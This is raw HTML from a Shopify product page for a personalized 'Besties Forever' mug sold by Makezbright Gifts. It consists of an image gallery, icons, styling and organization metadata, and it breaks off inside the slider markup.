      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.12,15.46a7.7,7.7,0,0,0,15.08,0" transform="translate(-9.16 -0.32)"/>
    </svg>
<span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</static-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Makezbright Gifts",
    
      "logo": "https:\/\/makezbrightgifts.com\/cdn\/shop\/files\/makezbright-logo_500x2x-ai_3_e8ac3de1-a1d5-4d98-94e7-859e54fa2ab2.png?v=1689498610\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/facebook.com\/superherogift",
      "",
      "https:\/\/instagram.com\/makezbright_family_gifts",
      "https:\/\/www.tiktok.com\/@makezbrightgifts",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/makezbrightgifts.com"
  }
</script>
</div>
<!-- END sections: header-group -->
<main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--15782520782930__main" class="shopify-section section"><section
  id="MainProduct-template--15782520782930__main"
  class="page-width section-template--15782520782930__main-padding"
  data-section="template--15782520782930__main"
><style data-shopify>.section-template--15782520782930__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--15782520782930__main-padding {
        padding-top: 16px;
        padding-bottom: 0px;
      }
    }

    #MediaGallery-template--15782520782930__main {
      --desktop-thumbnails: 4;
      --desktop-vertical-thumbnails-width: 16%;
      --mobile-thumbnails: 3;
      --mobile-vertical-thumbnails-width: 10%;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--15782520782930__main {
        --media-radius: 0px;
        --grid-mobile-horizontal-spacing: 0px;
        --mobile-scroll-padding: calc(0% + 0px);
        --slide-container-percentage-width: 90%;
        --slide-inner-percentage-width: 90%;
      }
    }</style>


  
<div class="product product--medium product--left product--thumbnail grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper">
      
<media-gallery
  id="MediaGallery-template--15782520782930__main"
  class="media-gallery--desktop-thumbnails-bottom media-gallery--mobile-thumbnails-bottom"
  data-section="template--15782520782930__main"
  
  role="region"
  aria-label="Gallery Viewer"
  data-desktop-layout="thumbnail"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--15782520782930__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--15782520782930__main" class="product-media-slider slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--15782520782930__main">
        Skip to product information
      </a><ul
      id="Slider-Gallery-template--15782520782930__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--no-outer-spacing"
      role="list"
    ><li
            id="Slide-template--15782520782930__main-23884179931218"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--15782520782930__main-23884179931218"
            data-alt="Besties Forever - Personalized Mug (NN) - Makezbright Gifts"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//makezbrightgifts.com/cdn/shop/files/besties-forever-personalized-mug-nn-405071.jpg?v=1762471310&amp;width=1946" alt="Besties Forever - Personalized Mug (NN) - Makezbright Gifts" srcset="//makezbrightgifts.com/cdn/shop/files/besties-forever-personalized-mug-nn-405071.jpg?v=1762471310&amp;width=246 246w, //makezbrightgifts.com/cdn/shop/files/besties-forever-personalized-mug-nn-405071.jpg?v=1762471310&amp;width=493 493w, //makezbrightgifts.com/cdn/shop/files/besties-forever-personalized-mug-nn-405071.jpg?v=1762471310&amp;width=600 600w, //makezbrightgifts.com/cdn/shop/files/besties-forever-personalized-mug-nn-405071.jpg?v=1762471310&amp;width=713 713w, //makezbrightgifts.com/cdn/shop/files/besties-forever-personalized-mug-nn-405071.jpg?v=1762471310&amp;width=823 823w, //makezbrightgifts.com/cdn/shop/files/besties-forever-personalized-mug-nn-405071.jpg?v=1762471310&amp;width=990 990w, //makezbrightgifts.com/cdn/shop/files/besties-forever-personalized-mug-nn-405071.jpg?v=1762471310&amp;width=1100 1100w, //makezbrightgifts.com/cdn/shop/files/besties-forever-personalized-mug-nn-405071.jpg?v=1762471310&amp;width=1206 1206w, //makezbrightgifts.com/cdn/shop/files/besties-forever-personalized-mug-nn-405071.jpg?v=1762471310&amp;width=1346 1346w, //makezbrightgifts.com/cdn/shop/files/besties-forever-personalized-mug-nn-405071.jpg?v=1762471310&amp;width=1426 1426w, //makezbrightgifts.com/cdn/shop/files/besties-forever-personalized-mug-nn-405071.jpg?v=1762471310&amp;width=1646 1646w, //makezbrightgifts.com/cdn/shop/files/besties-forever-personalized-mug-nn-405071.jpg?v=1762471310&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--15782520782930__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//makezbrightgifts.com/cdn/shop/files/besties-forever-personalized-mug-nn-405071.jpg?v=1762471310&amp;width=1946" alt="Besties Forever - Personalized Mug (NN) - Makezbright Gifts" srcset="//makezbrightgifts.com/cdn/shop/files/besties-forever-personalized-mug-nn-405071.jpg?v=1762471310&amp;width=246 246w, //makezbrightgifts.com/cdn/shop/files/besties-forever-personalized-mug-nn-405071.jpg?v=1762471310&amp;width=493 493w, //makezbrightgifts.com/cdn/shop/files/besties-forever-personalized-mug-nn-405071.jpg?v=1762471310&amp;width=600 600w, //makezbrightgifts.com/cdn/shop/files/besties-forever-personalized-mug-nn-405071.jpg?v=1762471310&amp;width=713 713w, //makezbrightgifts.com/cdn/shop/files/besties-forever-personalized-mug-nn-405071.jpg?v=1762471310&amp;width=823 823w, //makezbrightgifts.com/cdn/shop/files/besties-forever-personalized-mug-nn-405071.jpg?v=1762471310&amp;width=990 990w, //makezbrightgifts.com/cdn/shop/files/besties-forever-personalized-mug-nn-405071.jpg?v=1762471310&amp;width=1100 1100w, //makezbrightgifts.com/cdn/shop/files/besties-forever-personalized-mug-nn-405071.jpg?v=1762471310&amp;width=1206 1206w, //makezbrightgifts.com/cdn/shop/files/besties-forever-personalized-mug-nn-405071.jpg?v=1762471310&amp;width=1346 1346w, //makezbrightgifts.com/cdn/shop/files/besties-forever-personalized-mug-nn-405071.jpg?v=1762471310&amp;width=1426 1426w, //makezbrightgifts.com/cdn/shop/files/besties-forever-personalized-mug-nn-405071.jpg?v=1762471310&amp;width=1646 1646w, //makezbrightgifts.com/cdn/shop/files/besties-forever-personalized-mug-nn-405071.jpg?v=1762471310&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="23884179931218">
      <span class="visually-hidden">
        Open media 1 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--15782520782930__main-23884179996754"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--15782520782930__main-23884179996754"
            data-alt="Besties Forever - Personalized Mug (NN) - Makezbright Gifts"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//makezbrightgifts.com/cdn/shop/files/besties-forever-personalized-mug-nn-331214.jpg?v=1718947693&amp;width=1946" alt="Besties Forever - Personalized Mug (NN) - Makezbright Gifts" srcset="//makezbrightgifts.com/cdn/shop/files/besties-forever-personalized-mug-nn-331214.jpg?v=1718947693&amp;width=246 246w, //makezbrightgifts.com/cdn/shop/files/besties-forever-personalized-mug-nn-331214.jpg?v=1718947693&amp;width=493 493w, //makezbrightgifts.com/cdn/shop/files/besties-forever-personalized-mug-nn-331214.jpg?v=1718947693&amp;width=600 600w, //makezbrightgifts.com/cdn/shop/files/besties-forever-personalized-mug-nn-331214.jpg?v=1718947693&amp;width=713 713w, //makezbrightgifts.com/cdn/shop/files/besties-forever-personalized-mug-nn-331214.jpg?v=1718947693&amp;width=823 823w, //makezbrightgifts.com/cdn/shop/files/besties-forever-personalized-mug-nn-331214.jpg?v=1718947693&amp;width=990 990w, //makezbrightgifts.com/cdn/shop/files/besties-forever-personalized-mug-nn-331214.jpg?v=1718947693&amp;width=1100 1100w, //makezbrightgifts.com/cdn/shop/files/besties-forever-personalized-mug-nn-331214.jpg?v=1718947693&amp;width=1206 1206w, //makezbrightgifts.com/cdn/shop/files/besties-forever-personalized-mug-nn-331214.jpg?v=1718947693&amp;width=1346 1346w, //makezbrightgifts.com/cdn/shop/files/besties-forever-personalized-mug-nn-331214.jpg?v=1718947693&amp;width=1426 1426w, //makezbrightgifts.com/cdn/shop/files/besties-forever-personalized-mug-nn-331214.jpg?v=1718947693&amp;width=1646 1646w, //makezbrightgifts.com/cdn/shop/files/besties-forever-personalized-mug-nn-331214.jpg?v=1718947693&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--15782520782930__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//makezbrightgifts.com/cdn/shop/files/besties-forever-personalized-mug-nn-331214.jpg?v=1718947693&amp;width=1946" alt="Besties Forever - Personalized Mug (NN) - Makezbright Gifts" srcset="//makezbrightgifts.com/cdn/shop/files/besties-forever-personalized-mug-nn-331214.jpg?v=1718947693&amp;width=246 246w, //makezbrightgifts.com/cdn/shop/files/besties-forever-personalized-mug-nn-331214.jpg?v=1718947693&amp;width=493 493w, //makezbrightgifts.com/cdn/shop/files/besties-forever-personalized-mug-nn-331214.jpg?v=1718947693&amp;width=600 600w, //makezbrightgifts.com/cdn/shop/files/besties-forever-personalized-mug-nn-331214.jpg?v=1718947693&amp;width=713 713w, //makezbrightgifts.com/cdn/shop/files/besties-forever-personalized-mug-nn-331214.jpg?v=1718947693&amp;width=823 823w, //makezbrightgifts.com/cdn/shop/files/besties-forever-personalized-mug-nn-331214.jpg?v=1718947693&amp;width=990 990w, //makezbrightgifts.com/cdn/shop/files/besties-forever-personalized-mug-nn-331214.jpg?v=1718947693&amp;width=1100 1100w, //makezbrightgifts.com/cdn/shop/files/besties-forever-personalized-mug-nn-331214.jpg?v=1718947693&amp;width=1206 1206w, //makezbrightgifts.com/cdn/shop/files/besties-forever-personalized-mug-nn-331214.jpg?v=1718947693&amp;width=1346 1346w, //makezbrightgifts.com/cdn/shop/files/besties-forever-personalized-mug-nn-331214.jpg?v=1718947693&amp;width=1426 1426w, //makezbrightgifts.com/cdn/shop/files/besties-forever-personalized-mug-nn-331214.jpg?v=1718947693&amp;width=1646 1646w, //makezbrightgifts.com/cdn/shop/files/besties-forever-personalized-mug-nn-331214.jpg?v=1718947693&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="23884179996754">
      <span class="visually-hidden">
        Open media 2 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--15782520782930__main-23884180062290"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--15782520782930__main-23884180062290"
            data-alt="Besties Forever - Personalized Mug (NN) - Makezbright Gifts"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//makezbrightgifts.com/cdn/shop/files/besties-forever-personalized-mug-nn-257985.jpg?v=1718947693&amp;width=1946" alt="Besties Forever - Personalized Mug (NN) - Makezbright Gifts" srcset="//makezbrightgifts.com/cdn/shop/files/besties-forever-personalized-mug-nn-257985.jpg?v=1718947693&amp;width=246 246w, //makezbrightgifts.com/cdn/shop/files/besties-forever-personalized-mug-nn-257985.jpg?v=1718947693&amp;width=493 493w, //makezbrightgifts.com/cdn/shop/files/besties-forever-personalized-mug-nn-257985.jpg?v=1718947693&amp;width=600 600w, //makezbrightgifts.com/cdn/shop/files/besties-forever-personalized-mug-nn-257985.jpg?v=1718947693&amp;width=713 713w, //makezbrightgifts.com/cdn/shop/files/besties-forever-personalized-mug-nn-257985.jpg?v=1718947693&amp;width=823 823w, //makezbrightgifts.com/cdn/shop/files/besties-forever-personalized-mug-nn-257985.jpg?v=1718947693&amp;width=990 990w, //makezbrightgifts.com/cdn/shop/files/besties-forever-personalized-mug-nn-257985.jpg?v=1718947693&amp;width=1100 1100w, //makezbrightgifts.com/cdn/shop/files/besties-forever-personalized-mug-nn-257985.jpg?v=1718947693&amp;width=1206 1206w, //makezbrightgifts.com/cdn/shop/files/besties-forever-personalized-mug-nn-257985.jpg?v=1718947693&amp;width=1346 1346w, //makezbrightgifts.com/cdn/shop/files/besties-forever-personalized-mug-nn-257985.jpg?v=1718947693&amp;width=1426 1426w, //makezbrightgifts.com/cdn/shop/files/besties-forever-personalized-mug-nn-257985.jpg?v=1718947693&amp;width=1646 1646w, //makezbrightgifts.com/cdn/shop/files/besties-forever-personalized-mug-nn-257985.jpg?v=1718947693&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--15782520782930__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//makezbrightgifts.com/cdn/shop/files/besties-forever-personalized-mug-nn-257985.jpg?v=1718947693&amp;width=1946" alt="Besties Forever - Personalized Mug (NN) - Makezbright Gifts" srcset="//makezbrightgifts.com/cdn/shop/files/besties-forever-personalized-mug-nn-257985.jpg?v=1718947693&amp;width=246 246w, //makezbrightgifts.com/cdn/shop/files/besties-forever-personalized-mug-nn-257985.jpg?v=1718947693&amp;width=493 493w, //makezbrightgifts.com/cdn/shop/files/besties-forever-personalized-mug-nn-257985.jpg?v=1718947693&amp;width=600 600w, //makezbrightgifts.com/cdn/shop/files/besties-forever-personalized-mug-nn-257985.jpg?v=1718947693&amp;width=713 713w, //makezbrightgifts.com/cdn/shop/files/besties-forever-personalized-mug-nn-257985.jpg?v=1718947693&amp;width=823 823w, //makezbrightgifts.com/cdn/shop/files/besties-forever-personalized-mug-nn-257985.jpg?v=1718947693&amp;width=990 990w, //makezbrightgifts.com/cdn/shop/files/besties-forever-personalized-mug-nn-257985.jpg?v=1718947693&amp;width=1100 1100w, //makezbrightgifts.com/cdn/shop/files/besties-forever-personalized-mug-nn-257985.jpg?v=1718947693&amp;width=1206 1206w, //makezbrightgifts.com/cdn/shop/files/besties-forever-personalized-mug-nn-257985.jpg?v=1718947693&amp;width=1346 1346w, //makezbrightgifts.com/cdn/shop/files/besties-forever-personalized-mug-nn-257985.jpg?v=1718947693&amp;width=1426 1426w, //makezbrightgifts.com/cdn/shop/files/besties-forever-personalized-mug-nn-257985.jpg?v=1718947693&amp;width=1646 1646w, //makezbrightgifts.com/cdn/shop/files/besties-forever-personalized-mug-nn-257985.jpg?v=1718947693&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="23884180062290">
      <span class="visually-hidden">
        Open media 3 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--15782520782930__main-23884180127826"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--15782520782930__main-23884180127826"
            data-alt="Besties Forever - Personalized Mug (NN) - Makezbright Gifts"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//makezbrightgifts.com/cdn/shop/files/besties-forever-personalized-mug-nn-998324.jpg?v=1718947693&amp;width=1946" alt="Besties Forever - Personalized Mug (NN) - Makezbright Gifts" srcset="//makezbrightgifts.com/cdn/shop/files/besties-forever-personalized-mug-nn-998324.jpg?v=1718947693&amp;width=246 246w, //makezbrightgifts.com/cdn/shop/files/besties-forever-personalized-mug-nn-998324.jpg?v=1718947693&amp;width=493 493w, //makezbrightgifts.com/cdn/shop/files/besties-forever-personalized-mug-nn-998324.jpg?v=1718947693&amp;width=600 600w, //makezbrightgifts.com/cdn/shop/files/besties-forever-personalized-mug-nn-998324.jpg?v=1718947693&amp;width=713 713w, //makezbrightgifts.com/cdn/shop/files/besties-forever-personalized-mug-nn-998324.jpg?v=1718947693&amp;width=823 823w, //makezbrightgifts.com/cdn/shop/files/besties-forever-personalized-mug-nn-998324.jpg?v=1718947693&amp;width=990 990w, //makezbrightgifts.com/cdn/shop/files/besties-forever-personalized-mug-nn-998324.jpg?v=1718947693&amp;width=1100 1100w, //makezbrightgifts.com/cdn/shop/files/besties-forever-personalized-mug-nn-998324.jpg?v=1718947693&amp;width=1206 1206w, //makezbrightgifts.com/cdn/shop/files/besties-forever-personalized-mug-nn-998324.jpg?v=1718947693&amp;width=1346 1346w, //makezbrightgifts.com/cdn/shop/files/besties-forever-personalized-mug-nn-998324.jpg?v=1718947693&amp;width=1426 1426w, //makezbrightgifts.com/cdn/shop/files/besties-forever-personalized-mug-nn-998324.jpg?v=1718947693&amp;width=1646 1646w, //makezbrightgifts.com/cdn/shop/files/besties-forever-personalized-mug-nn-998324.jpg?v=1718947693&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--15782520782930__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//makezbrightgifts.com/cdn/shop/files/besties-forever-personalized-mug-nn-998324.jpg?v=1718947693&amp;width=1946" alt="Besties Forever - Personalized Mug (NN) - Makezbright Gifts" srcset="//makezbrightgifts.com/cdn/shop/files/besties-forever-personalized-mug-nn-998324.jpg?v=1718947693&amp;width=246 246w, //makezbrightgifts.com/cdn/shop/files/besties-forever-personalized-mug-nn-998324.jpg?v=1718947693&amp;width=493 493w, //makezbrightgifts.com/cdn/shop/files/besties-forever-personalized-mug-nn-998324.jpg?v=1718947693&amp;width=600 600w, //makezbrightgifts.com/cdn/shop/files/besties-forever-personalized-mug-nn-998324.jpg?v=1718947693&amp;width=713 713w, //makezbrightgifts.com/cdn/shop/files/besties-forever-personalized-mug-nn-998324.jpg?v=1718947693&amp;width=823 823w, //makezbrightgifts.com/cdn/shop/files/besties-forever-personalized-mug-nn-998324.jpg?v=1718947693&amp;width=990 990w, //makezbrightgifts.com/cdn/shop/files/besties-forever-personalized-mug-nn-998324.jpg?v=1718947693&amp;width=1100 1100w, //makezbrightgifts.com/cdn/shop/files/besties-forever-personalized-mug-nn-998324.jpg?v=1718947693&amp;width=1206 1206w, //makezbrightgifts.com/cdn/shop/files/besties-forever-personalized-mug-nn-998324.jpg?v=1718947693&amp;width=1346 1346w, //makezbrightgifts.com/cdn/shop/files/besties-forever-personalized-mug-nn-998324.jpg?v=1718947693&amp;width=1426 1426w, //makezbrightgifts.com/cdn/shop/files/besties-forever-personalized-mug-nn-998324.jpg?v=1718947693&amp;width=1646 1646w, //makezbrightgifts.com/cdn/shop/files/besties-forever-personalized-mug-nn-998324.jpg?v=1718947693&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="23884180127826">
      <span class="visually-hidden">
        Open media 4 in modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-buttons--dots slider--mobile-arrows-hidden splide--transparent-arrows slider-buttons--no-pagination no-js-hidden quick-add-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-inverse desktop-hidden mobile-hidden"
          name="previous"
          aria-label="Slide left"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class='slider__dots flex-center desktop-hidden mobile-hidden'>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 1"
                aria-controls="Slider-template--15782520782930__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 2"
                aria-controls="Slider-template--15782520782930__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 3"
                aria-controls="Slider-template--15782520782930__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 4"
                aria-controls="Slider-template--15782520782930__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-inverse desktop-hidden mobile-hidden"
          name="next"
